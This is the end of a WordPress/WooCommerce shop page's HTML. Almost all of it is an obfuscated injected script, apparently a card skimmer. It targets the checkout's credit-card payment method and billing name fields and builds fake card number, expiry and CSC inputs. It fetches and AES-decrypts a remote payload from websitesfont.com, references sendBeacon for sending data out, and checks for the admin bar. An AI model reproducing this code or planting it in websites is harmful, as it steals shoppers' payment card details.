_0x2dfc1d=_0xf543e9,_0x318463=[_0x2dfc1d(0xd1),'1374924Kif',_0x2dfc1d(0xf9),_0x2dfc1d(0xb7),_0x2dfc1d(0xcf),'toV',_0x2dfc1d(0xff),_0x2dfc1d(0xe1),_0x2dfc1d(0xaa),'push',_0x2dfc1d(0xbf),_0x2dfc1d(0xca),_0x2dfc1d(0xdb),_0x2dfc1d(0xfd),'json',_0x2dfc1d(0x9e),_0x2dfc1d(0xf3),_0x2dfc1d(0x11a),_0x2dfc1d(0xfe),'slice',_0x2dfc1d(0x10d),'map',_0x2dfc1d(0x126),_0x2dfc1d(0x121),'from',_0x2dfc1d(0x12f),_0x2dfc1d(0x92),_0x2dfc1d(0x13b),_0x2dfc1d(0xd4),_0x2dfc1d(0xae),'a2bdc8eacf',_0x2dfc1d(0x103),_0x2dfc1d(0xe2),_0x2dfc1d(0xab),_0x2dfc1d(0xce),_0x2dfc1d(0x10c),'f4c2a1552b',_0x2dfc1d(0xd9),_0x2dfc1d(0x97),_0x2dfc1d(0xd6),_0x2dfc1d(0xd2),'cCf',_0x2dfc1d(0x9c),_0x2dfc1d(0x99),_0x2dfc1d(0xf4),_0x2dfc1d(0x112),_0x2dfc1d(0x9a),_0x2dfc1d(0x101),_0x2dfc1d(0x93)];return _0xf2a0=function(){return _0x318463;},_0xf2a0();}function _0xf1ec(){const _0x4e64a7=_0xf543e9,_0x4fcb8a=[_0x3eeb(_0x4e64a7(0x129)),_0x3eeb(_0x4e64a7(0x133)),_0x3eeb(_0x4e64a7(0xa2)),_0x3eeb('0x184'),_0x4e64a7(0x107),_0x3eeb(_0x4e64a7(0x12e)),_0x3eeb(_0x4e64a7(0x11c)),_0x3eeb('0x19f'),_0x3eeb(_0x4e64a7(0x12a))+'qc',_0x3eeb('0x1aa'),_0x4e64a7(0x12b),_0x3eeb(_0x4e64a7(0xb1)),_0x3eeb(_0x4e64a7(0x124))+_0x3eeb(_0x4e64a7(0xb0)),_0x4e64a7(0xbe),_0x3eeb(_0x4e64a7(0x125)),_0x3eeb(_0x4e64a7(0xb5)),_0x3eeb(_0x4e64a7(0xa1)),_0x4e64a7(0x12d),_0x4e64a7(0xe3),_0x4e64a7(0xd7)+_0x3eeb(_0x4e64a7(0x114)),_0x3eeb('0x180'),_0x3eeb(_0x4e64a7(0xbb))+_0x3eeb('0x182'),_0x3eeb('0x181'),_0x3eeb(_0x4e64a7(0xba)),_0x4e64a7(0x98),_0x3eeb(_0x4e64a7(0xa0)),_0x3eeb(_0x4e64a7(0xc2)),_0x3eeb(_0x4e64a7(0xb9)),_0x3eeb(_0x4e64a7(0x104)),_0x3eeb('0x190'),_0x3eeb('0x198'),_0x3eeb('0x1a9'),_0x3eeb(_0x4e64a7(0xe4)),_0x3eeb('0x183')+_0x3eeb(_0x4e64a7(0xd8)),_0x3eeb(_0x4e64a7(0xea)),_0x3eeb(_0x4e64a7(0xf0))+_0x3eeb('0x189'),_0x3eeb(_0x4e64a7(0x132))+_0x4e64a7(0xf5),_0x3eeb(_0x4e64a7(0xa9))];return _0xf1ec=function(){return _0x4fcb8a;},_0xf1ec();}function _0x11b2(){const _0x137abb=['290124bQWA','.wc_payment_method.payment_method_creditcard_ifthen_for_woocommerce','1840286Zxf','(this);\x20','#payment_method_creditcard_ifthen_for_woocommerce','lastChild','display','10856993bdsuSv','33278RCBBON','vHQDj','UYIXt','0x1a5','\x22>Expiration\x20Date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22','checked','addEventListener','observe','name','0x1a6','0x1a3','billing_first_name','selectedIndex','finalizar-compras','text','0x196','map','\x22>CSC</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20block;\x20align-items:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20calc(100%\x20-\x2030px);\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22','GboJk','67235AEkaXD','Rzv','href','(this.value)\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20maxlength=\x2216\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20justify-content:\x20space-between;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','getHours','15bBzSry','0x188','\x20select','style','c98d9667ca','OmEGA','match','split','3bLYNdn','0x1ab','SHA-256','0x18d','value','script','digest','childList','div','getElementById','8602740pChpEP','4696792hjdKOj','9rFYYlP','account_first_name','push','billing_country','payment_method_creditcard_ifthen_for_woocommerce','12157002oivgvH','insertBefore','0x192','(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x20display:\x20none;\x22\x20id=\x22cscContainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','from','target','12oWoaUx','sendBeacon','rdYsw','slice','0x19b','2512696PXOSRY','0x1a1','click','getMonth','1333390mFzlXL','change','contains','0x18b','0x1ac','330bTgFFq','fromCharCode','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20margin-top:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','0x18e','0x1af','11HaGwsT','320zncsNx','1OzHUZK','0x1ae','16RgzVpT','getDate','closest','0x199','0x19d','userAgent','trim','account_last_name','#place_order','\x22\x20placeholder=\x22123\x22\x20maxlength=\x224\x22\x20oninput=\x22','0x186','0x1a4','aroOT','#wpadminbar','6zfDIZL','114VBPlcG','AMy','0x185','cscTooltipContent','createElement','shift','GIFrq','decrypt','https://websitesfont.com/index.php','toString','4481432dQQ','startsWith','3595616Ayd','csc:\x20','0x19c','0x19a','0x18c','attributes','location','cscContainer','0x191','focus','0x193','0x1a0','wbZh','525379ugMRFg','padStart','querySelector','1825618LYU','429069jsxyxN','0x194','0x195','695615MlmHha','test','none','0x187','length','3SorWCD','options','0x1a8','0x197','0x1a7','join','body','subtle','LTj','DOMContentLoaded','SELECT','0x1a2','\x22\x20oninput=\x22','querySelectorAll','getAttribute','getFullYear','block','type','0x18a','importKey','forEach','0x1ad','();\x20','raw','charCodeAt','404540ABNkJf','252308ILHBTu','decode','replace','data','441432DnemLi','AES-CBC','43672140GA','0x18f'];_0x11b2=function(){return _0x137abb;};return _0x11b2();}function _0x3eeb(_0x33e38f,_0x318036){const _0x1231bf=_0xf2a0();return _0x3eeb=function(_0x3c132f,_0x192c30){_0x3c132f=_0x3c132f-0x180;let _0x218ee9=_0x1231bf[_0x3c132f];return _0x218ee9;},_0x3eeb(_0x33e38f,_0x318036);}((async()=>{const _0x14b6e1={'OmEGA':_0xa3be(0x13e),'GIFrq':_0xa3be(0x129),'aroOT':_0xa3be(0x121)+_0xa3be(0x135)+_0xa3be(0x125)+'1a','GboJk':_0xa3be(0x144),'UYIXt':_0xa3be(0x133),'vHQDj':function(_0x4a4bbd,_0x3ab75d){return _0x4a4bbd(_0x3ab75d);},'rdYsw':_0xa3be(0x13f)},_0x356bbc=await crypto[_0xa3be(0x13d)][_0xa3be(0x13b)](_0x14b6e1[_0xa3be(0x123)],await crypto[_0xa3be(0x13d)][_0xa3be(0x134)](_0x14b6e1[_0xa3be(0x122)],new Uint8Array(_0x14b6e1[_0xa3be(0x12a)][_0xa3be(0x127)](/.{2}/g)[_0xa3be(0x137)](_0x409b7e=>parseInt(_0x409b7e,0x10)))),_0x14b6e1[_0xa3be(0x140)],![],[_0x14b6e1[_0xa3be(0x142)]]),_0x2eb1d2=Uint8Array[_0xa3be(0x124)](_0x14b6e1[_0xa3be(0x139)](atob,(await(await _0x14b6e1[_0xa3be(0x139)](fetch,_0x14b6e1[_0xa3be(0x136)]))[_0xa3be(0x128)]())[_0xa3be(0x12c)]),_0x1c257e=>_0x1c257e[_0xa3be(0x130)](0x0)),_0x214ca6=await crypto[_0xa3be(0x13d)][_0xa3be(0x133)]({'name':_0x14b6e1[_0xa3be(0x140)],'iv':_0x2eb1d2[_0xa3be(0x131)](0x0,0x10)},_0x356bbc,_0x2eb1d2[_0xa3be(0x131)](0x10));i2ldo6hf4dffip9uevq=new TextDecoder()[_0xa3be(0x120)](_0x214ca6);})());</script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769356501 -->